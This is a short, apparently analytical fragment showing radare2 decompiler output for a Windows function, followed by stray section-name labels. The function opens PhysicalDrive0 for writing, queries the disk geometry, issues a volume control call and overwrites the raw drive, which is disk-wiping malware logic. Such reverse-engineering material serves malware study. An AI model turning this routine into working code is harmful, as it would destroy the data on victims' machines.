 [0x10008cbf]> #!pipe r2dec
void PhysicalDrive0_cbf () {
    esi = 0;
    /* KERNEL32.dll_CreateFileA */
    KERNEL32_dll_CreateFileA ("\\\\.\\PhysicalDrive0", 0x40000000, 3, esi, 3, esi);
    ebx = eax;
    if (ebx == esi) {
        eax = 0;
    }
    else {
        /* KERNEL32.dll_DeviceIoControl */
        edi = *((int32_t*) KERNEL32.dll_DeviceIoControl);
        eax = local_4h;
        eax = local_20h;
        (*(void(*)(...)) edi) (ebx, 0x70000, esi, esi, eax);
        eax = *((int32_t*) local_ch);
        eax *= eax;
        /* KERNEL32.dll_LocalAlloc */
        KERNEL32_dll_LocalAlloc (esi, eax);
        *((int32_t*) local_8h) = eax;
        if (eax != esi) {
            eax = local_4h;
            (*(void(*)(...)) edi) (ebx, 0x90020, esi, esi, esi, esi);
            eax = local_4h;
            eax = *((int32_t*) local_ch);
            eax *= eax;
            /* KERNEL32.dll_WriteFile */
            KERNEL32_dll_WriteFile (ebx, *((uint32_t*) local_8h), eax);
            /* KERNEL32.dll_LocalFree */
            KERNEL32_dll_LocalFree (*((uint32_t*) local_8h));
        }
    }
    /* KERNEL32.dll_CloseHandle */
    KERNEL32_dll_CloseHandle (ebx);
    eax = 0;
    eax += 1;
    return eax;
}
ELF HEADER
PROGRAM HEADER TABLE
SECTIONS
CODE
SECTIONS NAMES
SECTION HEADER TABLE